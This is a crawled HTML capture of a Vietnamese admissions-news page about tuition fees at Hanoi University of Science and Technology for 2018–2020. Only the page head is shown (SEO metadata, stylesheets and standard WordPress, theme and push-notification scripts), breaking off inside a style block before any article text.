

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thongtintuyensinh.net/tiet-lo-ngay-muc-hoc-phi-cac-nganh-dai-hoc-bach-khoa-ha-noi-moi-nhat-tu-2018-den-2020.html
body_size: 23008
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Tiết lộ ngay mức học phí các ngành Đại học Bách Khoa Hà Nội mới nhất từ 2018 đến 2020</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thongtintuyensinh.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Tiết lộ ngay mức học phí các ngành Đại học Bách Khoa Hà Nội mới nhất từ 2018 đến 2020 - Cổng thông tin tuyển sinh" />
	<link rel="canonical" href="https://thongtintuyensinh.net/tiet-lo-ngay-muc-hoc-phi-cac-nganh-dai-hoc-bach-khoa-ha-noi-moi-nhat-tu-2018-den-2020.html" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tiết lộ ngay mức học phí các ngành Đại học Bách Khoa Hà Nội mới nhất từ 2018 đến 2020" />
	<meta property="og:description" content="Tiết lộ ngay mức học phí các ngành Đại học Bách Khoa Hà Nội mới nhất từ 2018 đến 2020 - Cổng thông tin tuyển sinh" />
	<meta property="og:url" content="https://thongtintuyensinh.net/tiet-lo-ngay-muc-hoc-phi-cac-nganh-dai-hoc-bach-khoa-ha-noi-moi-nhat-tu-2018-den-2020.html" />
	<meta property="og:site_name" content="Cổng thông tin tuyển sinh" />
	<meta property="article:published_time" content="2019-09-16T09:39:15+00:00" />
	<meta property="article:modified_time" content="2019-10-02T07:30:53+00:00" />
	<meta property="og:image" content="https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="5 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thongtintuyensinh.net/tiet-lo-ngay-muc-hoc-phi-cac-nganh-dai-hoc-bach-khoa-ha-noi-moi-nhat-tu-2018-den-2020.html","url":"https://thongtintuyensinh.net/tiet-lo-ngay-muc-hoc-phi-cac-nganh-dai-hoc-bach-khoa-ha-noi-moi-nhat-tu-2018-den-2020.html","name":"Tiết lộ ngay mức học phí các ngành Đại học Bách Khoa Hà Nội mới nhất từ 2018 đến 2020","isPartOf":{"@id":"https://thongtintuyensinh.net/#website"},"primaryImageOfPage":{"@id":"https://thongtintuyensinh.net/tiet-lo-ngay-muc-hoc-phi-cac-nganh-dai-hoc-bach-khoa-ha-noi-moi-nhat-tu-2018-den-2020.html#primaryimage"},"image":{"@id":"https://thongtintuyensinh.net/tiet-lo-ngay-muc-hoc-phi-cac-nganh-dai-hoc-bach-khoa-ha-noi-moi-nhat-tu-2018-den-2020.html#primaryimage"},"thumbnailUrl":"https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa.jpg","datePublished":"2019-09-16T09:39:15+00:00","dateModified":"2019-10-02T07:30:53+00:00","author":{"@id":"https://thongtintuyensinh.net/#/schema/person/3c112e70cbfd80d24225b87f7d7789c1"},"description":"Tiết lộ ngay mức học phí các ngành Đại học Bách Khoa Hà Nội mới nhất từ 2018 đến 2020 - Cổng thông tin tuyển sinh","breadcrumb":{"@id":"https://thongtintuyensinh.net/tiet-lo-ngay-muc-hoc-phi-cac-nganh-dai-hoc-bach-khoa-ha-noi-moi-nhat-tu-2018-den-2020.html#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://thongtintuyensinh.net/tiet-lo-ngay-muc-hoc-phi-cac-nganh-dai-hoc-bach-khoa-ha-noi-moi-nhat-tu-2018-den-2020.html"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://thongtintuyensinh.net/tiet-lo-ngay-muc-hoc-phi-cac-nganh-dai-hoc-bach-khoa-ha-noi-moi-nhat-tu-2018-den-2020.html#primaryimage","url":"https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa.jpg","contentUrl":"https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-bach-khoa.jpg","width":768,"height":512},{"@type":"BreadcrumbList","@id":"https://thongtintuyensinh.net/tiet-lo-ngay-muc-hoc-phi-cac-nganh-dai-hoc-bach-khoa-ha-noi-moi-nhat-tu-2018-den-2020.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thongtintuyensinh.net/"},{"@type":"ListItem","position":2,"name":"Tiết lộ ngay mức học phí các ngành Đại học Bách Khoa Hà Nội mới nhất từ 2018 đến 2020"}]},{"@type":"WebSite","@id":"https://thongtintuyensinh.net/#website","url":"https://thongtintuyensinh.net/","name":"Cổng thông tin tuyển sinh","description":"Liên tục cập nhật thông tin tuyển sinh trên cả nước","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thongtintuyensinh.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://thongtintuyensinh.net/#/schema/person/3c112e70cbfd80d24225b87f7d7789c1","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://thongtintuyensinh.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d543d9ad917317f40314cd3867633e9a?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/d543d9ad917317f40314cd3867633e9a?s=96&d=identicon&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cổng thông tin tuyển sinh &raquo;" href="https://thongtintuyensinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Cổng thông tin tuyển sinh &raquo;" href="https://thongtintuyensinh.net/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thongtintuyensinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="https://thongtintuyensinh.net/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" href="https://thongtintuyensinh.net/wp-content/cache/minify/9d632.css" media="all" />


<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel="stylesheet" href="https://thongtintuyensinh.net/wp-content/cache/minify/14f92.css" media="all" />

<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel="stylesheet" href="https://thongtintuyensinh.net/wp-content/cache/minify/ac4e2.css" media="all" />



<script src="https://thongtintuyensinh.net/wp-content/cache/minify/818c0.js"></script>


<link rel="https://api.w.org/" href="https://thongtintuyensinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://thongtintuyensinh.net/wp-json/wp/v2/posts/5318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thongtintuyensinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thongtintuyensinh.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://thongtintuyensinh.net/?p=5318' />
<link rel="alternate" type="application/json+oembed" href="https://thongtintuyensinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthongtintuyensinh.net%2Ftiet-lo-ngay-muc-hoc-phi-cac-nganh-dai-hoc-bach-khoa-ha-noi-moi-nhat-tu-2018-den-2020.html" />
<link rel="alternate" type="text/xml+oembed" href="https://thongtintuyensinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthongtintuyensinh.net%2Ftiet-lo-ngay-muc-hoc-phi-cac-nganh-dai-hoc-bach-khoa-ha-noi-moi-nhat-tu-2018-den-2020.html&#038;format=xml" />
<meta property="fb:app_id" content="274350432721509"/>		<meta property="fb:pages" content="561740670582765" />
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d7dd6ccb11","wpRestUrl":"https:\/\/thongtintuyensinh.net\/wp-json\/","permalinkStructure":"\/%postname%.html","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/thongtintuyensinh.net\/wp-admin\/","wpRestNonce":"d7dd6ccb11","wpRestUrl":"https:\/\/thongtintuyensinh.net\/wp-json\/","permalinkStructure":"\/%postname%.html"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://thongtintuyensinh.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '48f9d72b-939b-47dc-9373-33ac83ca999a';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://thongtintuyensinh.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.02093de6-f6ab-427c-bf3a-c7ddb76bfc75";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "TTTS thông báo điểm thi, điểm chuẩn và chỉ tiêu xét tuyển?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Đồng ý";
oneSignal_options['promptOptions']['cancelButtonText'] = "Không";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/thongtintuyensinh.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/thongtintuyensinh.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="effb2ea2a4";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
